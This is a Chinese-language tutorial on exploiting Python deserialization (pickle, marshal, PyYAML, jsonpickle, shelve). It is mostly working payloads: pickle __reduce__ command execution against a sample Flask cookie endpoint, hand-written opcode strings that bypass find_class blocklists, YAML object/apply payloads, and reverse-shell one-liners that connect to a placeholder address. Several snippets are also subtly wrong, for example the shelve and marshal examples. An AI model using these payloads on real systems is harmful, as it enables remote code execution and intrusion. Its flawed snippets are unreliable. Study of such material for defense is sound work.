反序列化库
python 序列化和反序列化使用最为频繁的是cPickle和pickle,前者是C语言实现,据说速度比后者快很多。
只不过python3标准库中不再叫cPickle,而是只有pickle。python2中两者都有。
python2中的序列化文件如果想在python3中读取,需要修改编码。
#python2
with open('mnist.pkl', 'rb') as f:
l = list(pickle.load(f))
#python3
with open('mnist.pkl', 'rb') as f:
u = pickle._Unpickler(f)
u.encoding = 'latin1'
p = u.load()除此之外,还有一些其他的第三方序列化库,比如
# marshmallow
pip3 install marshmallow
# MessagePack
pip3 install msgpack-pythonpickle反序列化
pickle
问题是序列化为什么会产生漏洞,是序列化本身处理有问题,被外来的EXP攻击导致漏洞执行了嘛。因为pickle允许我们用数据表示任意对象。官方也在一开始就表述问题的严重性。

pickle允许任意对象通过定义__reduce__方法来声明它是如何被压缩的,一般来说这个方法是返回一个字符串或是一个元祖。
__reduce__
被定义之后,当对象被Pickle时就会被调用
要么返回一个代表全局名称的字符串,Pyhton会查找它并pickle,要么返回一个元组。这个元组包含2到5个元素,其中包括:一个可调用的对象,用于重建对象时调用;一个参数元素,供那个可调用对象使用
__reduce_ex__
首先查看是否存在__reduce_ex__,如果存在则不再查找__reduce__,不存在的话则继续查找__reduce__利用构造一个存在漏洞的简单代码:
#encoding: utf-8
import os
import pickle
class test(object):
def __reduce__(self):
return (os.system,('whoami',))
a=test()
payload=pickle.dumps(a)
print payload
pickle.loads(payload)在python2和python3的输出为:

其中代表的含义
# \x80:协议头声明 \x03:协议版本
# \x06\x00\x00\x00:数据长度:6 -> whoami
# whoami:数据
# q:储存栈顶的字符串长度:一个字节(即\x00)
# \x00:栈顶位置
# . :数据截止
# c:读取新的一行作为模块名module,读取下一行作为对象名object,nt ->windows,posix -> linux
# (:将一个标记对象插入到堆栈中。
# S: 实例化一个字符串对象
# p:将堆栈中索引为-1的对应存储入内存。
# t:构建元组压入堆栈。
# R:将一个元组和一个可调用对象弹出堆栈,然后以该元组作为参数调用该可调用的对象,最后将结果压入到堆栈中。如果需要在web中请求传输,url编码后就可以发送了。
如果使用的是__reduce_ex__
#encoding: utf-8
import os
import pickle
class test(object):
def __init__(self, cmd):
self.cmd = cmd
def __reduce_ex__(self,cmd):
return (os.system,(self.cmd,))
a=test('whoami')
payload=pickle.dumps(a)
print(payload)
pickle.loads(payload)其中pickle.loads是会解决import 问题,对于未引入的module会自动尝试import。那么也就是说整个python标准库的代码执行、命令执行函数我们都可以使用。有人整理的执行命令函数。
eval, execfile, compile, open, file, map, input,
os.system, os.popen, os.popen2, os.popen3, os.popen4, os.open, os.pipe,
os.listdir, os.access,
os.execl, os.execle, os.execlp, os.execlpe, os.execv,
os.execve, os.execvp, os.execvpe, os.spawnl, os.spawnle, os.spawnlp, os.spawnlpe,
os.spawnv, os.spawnve, os.spawnvp, os.spawnvpe,
pickle.load, pickle.loads,cPickle.load,cPickle.loads,
subprocess.call,subprocess.check_call,subprocess.check_output,subprocess.Popen,
commands.getstatusoutput,commands.getoutput,commands.getstatus,
glob.glob,
linecache.getline,
shutil.copyfileobj,shutil.copyfile,shutil.copy,shutil.copy2,shutil.move,shutil.make_archive,
dircache.listdir,dircache.opendir,
io.open,
popen2.popen2,popen2.popen3,popen2.popen4,
timeit.timeit,timeit.repeat,
sys.call_tracing,
code.interact,code.compile_command,codeop.compile_command,
pty.spawn,
posixfile.open,posixfile.fileopen,
platform.popen以及不常用的命令执行函数
map(__import__('os').system,['bash -c "bash -i >& /dev/tcp/127.0.0.1/12345 0<&1 2>&1"',])
sys.call_tracing(__import__('os').system,('bash -c "bash -i >& /dev/tcp/127.0.0.1/12345 0<&1 2>&1"',))
platform.popen("python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"127.0.0.1\",12345));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'")如果想手动编写opcode,可用查看https://xz.aliyun.com/t/7436#toc-11。文章详细介绍了pickle的原理和序列化值的含义。
pickle库中针对序列化和反序列化的方法有
pickle.dump() #传入一个文件句柄,以二进制的形式写入
pickle.dumps() #参数为字符串,返回一个序列化的byte对象
pickle.load() #同样是操作文件句柄,以二进制形式读取
pickle.loads() #直接从bytes对象中读取序列化值还有面向对象的反序列化类。这个类后面会被用到pickle.Unpickler。方法和上面一致操作文件。
f = open(fileName, "rb")
d = pickle.Unpickler(f)
data = d.load()
f.close()
带有的方法为'find_class', 'load', 'memo', 'persistent_load'
面向对象的序列化类。pickle.Pickler,其中方法'bin', 'clear_memo', 'dispatch_table', 'dump', 'fast', 'memo', 'persistent_id'

pickle payload
上面都是提到的pickle的函数和序列化、反序列化的东西,现在用一个简单的场景来看一下payload。
import pickle
import base64
from flask import Flask, request
app = Flask(__name__)
@app.route("/")
def index():
try:
user = base64.b64decode(request.cookies.get('user'))
user = pickle.loads(user)
username = user["username"]
except:
username = "Guest"
return "Hello %s" % username
if __name__ == "__main__":
app.run()当执行
>>> class exp(object):
... def __reduce__(self):
... return (os.system,('whoami',))
...
>>> e = exp()
>>> s = pickle.dumps(e)
>>> response = requests.get("http://127.0.0.1:5000/", cookies=dict(user=base64.b64encode(s).decode()))
Unpickler find_class()
当然对于这种无限制的任意对象调用,官方也有一定的解决办法,定制find_class()来控制要解封的对象。

比如如下的一个例子:
import io
import pickle
safe_builtins = { #白名单
'range',
'complex',
'set',
'frozenset',
'slice',
}
class RestrictedUnpickler(pickle.Unpickler):
def find_class(self, module, name):
# Only allow safe classes from builtins.
if module == "builtins" and name in safe_builtins:
return getattr(builtins, name)
# Forbid everything else.
raise pickle.UnpicklingError("global '%s.%s' is forbidden" %
(module, name))
def restricted_loads(s):
"""Helper function analogous to pickle.loads()."""
return RestrictedUnpickler(io.BytesIO(s)).load() 那么用这种方式来处理上面的漏洞代码
import pickle
import io
import builtins
import base64
from flask import Flask, request
app = Flask(__name__)
@app.route("/")
def index():
try:
user = base64.b64decode(request.cookies.get('user'))
user = pickle.loads(user)
username = user["username"]
except:
username = "Guest"
return "Hello %s" % username
@app.route("/user")
def user():
try:
user = base64.b64decode(request.cookies.get('user'))
user = restricted_loads(user)
username = user["username"]
except:
username = "Guest"
return "Hello %s" % username
class RestrictedUnpickler(pickle.Unpickler):
safe_list = {
'range',
'slice',
'set'
}
def find_class(self, module, name):
if module == 'builtins' and name in safe_list:
return getattr(builtins, name)
raise pickle.UnpicklingError("global '%s.%s' is forbidden" %(module, name))
def restricted_loads(s):
return RestrictedUnpickler(io.BytesIO(s)).load()
if __name__ == "__main__":
app.run()在user路径下,os模块的命令执行就不能使用了。准确的说只能考虑builtins.*的形式

那么先来看一个这个函数是怎么调用的,查看文件
https://github.com/python/cpython/blob/9412f4d1ad28d48d8bb4725f05fd8f8d0daf8cd2/Lib/pickle.py
当读取到第一个字符c的时候,也就是模块名,调用的是load_global方法,查找此方法。
def load_global(self):
module = self.readline()[:-1].decode("utf-8")
name = self.readline()[:-1].decode("utf-8")
klass = self.find_class(module, name)
self.append(klass)
dispatch[GLOBAL[0]] = load_global把第一参数当作模块,第二个参数当作属性传入find_class中。而find_class:
def find_class(self, module, name):
# Subclasses may override this.
sys.audit('pickle.find_class', module, name)
if self.proto < 3 and self.fix_imports:
if (module, name) in _compat_pickle.NAME_MAPPING:
module, name = _compat_pickle.NAME_MAPPING[(module, name)]
elif module in _compat_pickle.IMPORT_MAPPING:
module = _compat_pickle.IMPORT_MAPPING[module]
__import__(module, level=0)
if self.proto >= 4:
return _getattribute(sys.modules[module], name)[0]
else:
return getattr(sys.modules[module], name)其中的代码看起来有点不好理解,其实就是表述官方的导入模块的限制,比如python2中写法
def find_class(self, module, name):
__import__(module)
mod = sys.modules[module]
klass = getattr(mod, name)
return klass看到__import__就大概可以理解,上面说的为啥pickle会自动解决导入的问题。那么这个怎么绕过呢,如果是按照官方给的例子,绕过的形式暂时没有发现。如果按照类似如下限制,find_class的限制仅仅是对该函数参数过滤,并没有hook __import__等函数,所以通过eval('__import__(\'xx\')')等即可绕过。
import io
import pickle
safe_builtins = { #白名单
'range',
'complex',
'set',
'frozenset',
'slice',
}
class RestrictedUnpickler(pickle.Unpickler):
def find_class(self, module, name):
# Only allow safe classes from builtins.
if module == "builtins":
return getattr(builtins, name)
# Forbid everything else.
raise pickle.UnpicklingError("global '%s.%s' is forbidden" %
(module, name))
def restricted_loads(s):
"""Helper function analogous to pickle.loads()."""
return RestrictedUnpickler(io.BytesIO(s)).load()也就是必须在builtins模块下执行,那么其中哪些函数我们可以调用,python3

builtins.__getattribute__('eval'),('__import__("os").system("whoami")',)
builtins.getattr(builtins, 'eval'),('__import__("os").system("whoami")',)是不是有点沙箱逃逸的感觉了,虽然并不一样。
new.classobj
python2中的旧式类型,python3中已经弃用,使用type来代替classobj。做用是创建一个新的类型对象。
使用方法:
classobj('className',(baseClass,),{dictAttr:dictValue,...})
from new import classobj
myClass= classobj("HelloClass", (object, ), {"name":"boy", "school":"hn"})
看到类的名称并不是定义的classobj中的className参数。如果在python2下,如何利用这个模块来执行命令呢。
classobj('system', (), {'__getinitargs__':lambda self,arg=('whoami',):arg, '__module__': 'os'})构造一条完整的命令
payload2 = pickle.dumps(classobj('system', (), {'__getinitargs__':lambda self,arg=('whoami',):arg, '__module__': 'os'})())
pickle.loads(payload2)手写opcode
没有看上面提到的那个文章的,可以先看看这一篇https://xz.aliyun.com/t/7012。主要介绍了在python2下的构造,下面主要使用python3,不过仍然可以参考。opcode版本向下兼容,所以要是了解0版本的opcode,也可以在python3中使用。
python3中的opcode:https://github.com/python/cpython/blob/3.8/Lib/pickle.py

为啥需要手写opcode,假设我们想执行如下命令,在内建函数中引用形式如下,如果有一个黑名单禁用eval,那么利用__reduce__就不能使用了。
builtins.getattr(builtins, 'eval'),('__import__("os").system("whoami")',)但是在__reduce__生成的序列化字符串,只能执行一个函数,而且在对open传参的过程中,程序会报错。
不能正常生成序列化字符串,这就需要手写一个序列化字符串。
在这之前,先看一个简单的opcode是如何构造的。利用pickletools来查看,先利用上面的一串利用脚本
import pickletools
class exp(object):
def __reduce__(self):
return (os.system,('whoami',))
e = exp()
s = pickle.dumps(e)
pickletools.dis(s)在python3下生成结果为:
b'\x80\x03cnt\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.'
0: \x80 PROTO 3 #协议版本
2: c GLOBAL 'nt system' #把nt.system对象压栈 os.system
13: q BINPUT 0 #把对象存储到memo的第0个位置 ...
15: X BINUNICODE 'whoami' #压入一个utf-8的元素参数 'whoami'
26: q BINPUT 1 #存储到memo的第1个位置 ...
28: \x85 TUPLE1 #将前面的元素参数弹出,组成元组再压栈 ('whoami',)
29: q BINPUT 2 #将上面的元组存储到memo的第2个位置 ...
31: R REDUCE #将对象和元组组合执行,结果压栈 os.system('whoami')
32: q BINPUT 3 #存储到memo的第3个位置上 ...
34: . STOP #停止跟python2的对比一下
cnt
system
p0
(S'whoami'
p1
tp2
Rp3
. 
0: c GLOBAL 'nt system' #压入对象
11: p PUT 0 #存储到memo的0位置
14: ( MARK #压入一个MARK
15: S STRING 'whoami' #压入一个字符串
25: p PUT 1 #存储到memo的1位置
28: t TUPLE (MARK at 14) #组合参数成元组,相当于一个右括号
29: p PUT 2 #存储到memo的第2位置
32: R REDUCE #组合对象和元素,结果压栈
33: p PUT 3 #结果存储到memo的第3位置
36: . STOP #停止其中的memo是可以去除的,可以进一步省略为
cnt
system
(S'whoami'
tR. 从显示上看,明显是0版本更为好构造,既然如此,就用0版本来手写一个
builtins.getattr(builtins, 'eval'),('__import__("os").system("whoami")',)首先保证模块和调用函数
cbuiltins
getattr把参数压入,不过其中有个问题,上面压入参数的时候都是字符串,其中却有个对象,如果直接压入明显是报错,要是使用c来导入模块,下面还需要接一个实例,所以这里并不能直接压入单一的对象。也就是需要从某个模块中调用到builtins,例如无限套娃:
>>> builtins.__dict__.get('globals')().get('__builtins__')
<module '__builtins__' (built-in)>但是这里来回连续调用好几次函数,看起来也不好弄,跟上面联合分开查看
get = builtins.getattr(builtins.__dict__, 'get')
builtins = get('globals')().get('__builtins__')只不过到此犯了一个错误,过于依赖其中的魔法函数,导致忘记builtins本身就可以直接调用globals。行吧。。。
builtins = builtins.globals().get('builtins')那这里就分块来构造。
cbuiltins
globals #builtins.globals那么后面调用get函数,这里知道globals获取的实际是一个dict属性对象。如果想使用get,当然也不能直接用,又要先去获取get。
cbuiltins
getattr
(cbuiltins
dict
S'get'
tR. #builtins.dict.get -> <method 'get' of 'dict' objects>再把获取到的get跟上面的函数撮合一下,这里get放在上面,虽说是调用get属性来处理,但是也是在获取到全局属性后,利用get来进行的筛选
cbuiltins
getattr
(cbuiltins
dict
S'get'
tR(cbuiltins
globals
(tRS'builtins'
tR.
记得R后要有跟的后续参数或对象,我也没明白为啥,反正没有就会报错,踩这个坑踩了N久。获取到builtins,再去获取其中的函数。
cbuiltins
getattr
(.... #上文获取到的builtins
S'eval'
tRp1
(S'__import__("os").system("whoami")'
tR.
在某一个黑名单的过滤中,就可以使用此来绕过,在这种黑名单中__reduce__是会先把builtins.getattr(builtins,'eval')解释为builtins.eval导致被拦截。
#coding:utf-8
import io
import pickle
import builtins
import os
blacklist = {
'eval',
'exec'
}
class RestrictedUnpickler(pickle.Unpickler):
def find_class(self, module, name):
# Only allow safe classes from builtins.
if module == "builtins" and name not in blacklist:
return getattr(builtins, name)
# Forbid everything else.
raise pickle.UnpicklingError("global '%s.%s' is forbidden" %
(module, name))
def restricted_loads(s):
"""Helper function analogous to pickle.loads()."""
return RestrictedUnpickler(io.BytesIO(s)).load()
class exp(object):
def __reduce__(self):
return (builtins.getattr(builtins,'eval'),('__import__("os").system("whoami")',))
# e = exp()
# s = pickle.dumps(e)
s = b"""cbuiltins
getattr
(cbuiltins
getattr
(cbuiltins
dict
S'get'
tR(cbuiltins
globals
(tRS'builtins'
tRS'eval'
tRp1
(S'__import__("os").system("whoami")'
tR."""
restricted_loads(s)到此为了对了黑名单过滤的方法已经取得了部分胜利,opcode不止这些还有很多没用到。
执行函数的并不只是R,还有O和I,都是小写,比如获取get。
#使用o,使用第一个参数作为函数,第二到n个元素作为参数
b"""(cbuiltins
getattr
cbuiltins
dict
S'get'
o."""
#使用i,先获取全局函数,在计算mark之后的数据组合为元组作为参数
b"""(cbuiltins
dict
S'get'
ibuiltins
getattr
."""如果不想什么都去手写,或者也不是很熟练,可以参考
https://github.com/sensepost/anapickle/blob/master/anapickle.py
其中列出来不少完善的opcode,只需要按照提示修改其中的关键词,就可以使用,只不过这个脚本是利用python2,其中有些函数已经在python3下取消了,需要查看修改。
反序列化漏洞
Marshal
上面扯了半天的pickle,那么现在看看还有啥别的序列化库吧。由于pickle不能序列化code对象,所以在python2.6后新增marshal来处理code对象的序列化。
#coding:utf-8
import pickle,builtins,pickletools,base64
import marshal
import urllib
def foo():
import os
def fib(n):
if n <= 2:
return n
return fib(n-1) + fib(n-2)
print (fib(5))
try:
pickle.dumps(foo.__code__)
except Exception as e:
print(e)
code_serialized = base64.b64encode(marshal.dumps(foo.__code__))
print (code_serialized)
如何去反序列化并且执行函数。
code_unserialized = marshal.loads(base64.b64decode(code_serialized))
print(code_unserialized)
<code object foo at 0x000001E232E27AE0, file "E:/poc.py", line 7>code_unserialized = types.FunctionType(code_unserialized, globals(), '')()
print(code_unserialized)
8
None这样就可以之间获取一个opcode。
ctypes
FunctionType
(cmarshal
loads
(cbase64
b64decode
(S'YwAAA...' #code对象序列化编码
tRtRc__builtin__
globals
(tRS''
tR(tR.组合脚本
import marshal
import base64
def foo():
pass # Your code here
print """ctypes
FunctionType
(cmarshal
loads
(cbase64
b64decode
(S'%s'
tRtRc__builtin__
globals
(tRS''
tR(tR.""" % base64.b64encode(marshal.dumps(foo.func_code))利用上面的序列化在pickle下尝试执行,调用os模块来执行其中的函数。
def foo():
import os
return os.system('whoami')
code_serialized = base64.b64encode(marshal.dumps(foo()))
print (code_serialized)
payload = b"""ctypes
FunctionType
(cmarshal
loads
(cbase64
b64decode
(S'6QAAAAA=' #whomai
tRtRc__builtin__
globals
(tRS''
tR(tR."""
data = pickle.loads(payload)
print(data)于是又有一个黑名单绕过执行函数的方式。
PyYAML
yaml和xml、json等类似,都是标记类语言,有自己的语法格式。各个支持yaml格式的语言都会有自己的实现来进行yaml格式的解析(读取和保存),其中PyYAML就是python的一个yaml库。
除了 YAML 格式中常规的列表、字典和字符串整形等类型转化外(基本数据类型),各个语言的 YAML 解析器或多或少都会针对其语言实现一套特殊的对象转化规则(也就是序列化和反序列化,这是关键点,是这个漏洞存在的前提)。
使用了yaml.load而不是yaml.safe_load函数来解析yaml文件的程序,yaml.load和pickle.load具有一样的功能,可以调用所有python函数。
yaml.load 函数的作用是用来将YAML文档转化成Python对象。
>>> yaml.load("""- 111""")
[111]
>>> yaml.load("""111""")
111如果字符串或者文件中包含多个YAML文档,那么可以使用 yaml.load_all 函数将它们全部反序列化
>>> cp = """
... aaaa
... ---
... bbbb
... ---
... cccc
... """
>>> yaml.load_all(cp)
<generator object load_all at 0x0000026FBEBDD390>
>>> for i in yaml.load_all(cp):
... print(i)
...
aaaa
bbbb
ccccyaml标签和python对象的关系,部分关系,详细https://pyyaml.org/wiki/PyYAMLDocumentation
!!str str或unicode
!!map dict
!!python/str str
!!python/dict dict
!!python/name:module.name module.name
!!python/module:package.module package.module
!!python/object:module.cls module.cls
!!python/object/new:module.cls module.cls
!!python/object/apply:module.f 可以使用!!python/object序列化任意对象。
!!python/object:module.Class { attribute: value, ... }为了支持pickle协议,提供了两种附加形式的!!python/object标签
!!python/object/new:module.Class
args: [argument, ...]
kwds: {key: value, ...}
state: ...
listitems: [item, ...]
dictitems: [key: value, ...]
!!python/object/apply:module.function
args: [argument, ...]
kwds: {key: value, ...}
state: ...
listitems: [item, ...]
dictitems: [key: value, ...]构造一个序列化,dump的结果就是上面的标签形式。
#coding:utf-8
import yaml,os
class test:
def __init__(self):
os.system('whoami')
payload = yaml.dump(test())
print(payload)
yaml.load(payload)
#misaki\user
#!!python/object:__main__.test {}直接发送一个序列化值
cp = """!!python/object/apply:os.system ['whoami']"""
#cp = """!!python/object/new:os.system ['whoami']"""
yaml.load(cp)
#misaki\user不过此处并不能直接使用!!python/object:,因为它接收的是一个dict类型的对象属性。并不接收args的列表参数。当调用yaml.load的时候是使用!!python/object来处理。
避免此问题可以使用safe_load来替换load,该函数yaml.safe_load将此功能限制为简单的Python对象(例如整数或列表)。
cp = """
!!python/object/apply:os.system ['whoami']
"""
yaml.safe_load(cp)
#yaml.constructor.ConstructorError: could not determine a constructor for the tagJsonpickle
用于将任意对象序列化为JSON的Python库。Jsonpickle可以使用几乎所有Python对象并将该对象转换为JSON。另外,它可以将对象重新构造回Python。该对象必须可以通过模块进行全局访问,并且必须继承自对象(又称新类)。https://jsonpickle.github.io/#module-jsonpickle
创建一个对象:
class Thing(object):
def __init__(self, name):
self.name = name
obj = Thing('Awesome')使用Jsonpickle将对象转换为JSON字符串:
import jsonpickle
frozen = jsonpickle.encode(obj)使用Jsonpickle从JSON字符串重新创建Python对象:
thawed = jsonpickle.decode(frozen)如果使用跟原pickle相似的利用方式
>>> class Thing(object):
... def __init__(self, name):
... os.system('whoami')
...
>>> obj = Thing('Awesome')
misaki\userShelve
shelve用处是让对象持久化,但它在序列化与反序列化的过程中使用了pickle模块,因此我们可以利用shelve会调用的pickle在反序列化过程中执行代码。
import shelve
import os
class exp(object):
def __reduce__(self):
return (os.system('ls'))
file = shelve.open("test")
file['exp'] = exp()文章参考:Python反序列化漏洞的花式利用,pickle反序列化初探,Python Pickle的任意代码执行漏洞实践和Payload构造,Python反序列化安全问题,Code-Breaking中的两个Python沙箱,Arbitrary code execution with Python pickles,Python PyYAML反序列化漏洞实验和Payload构造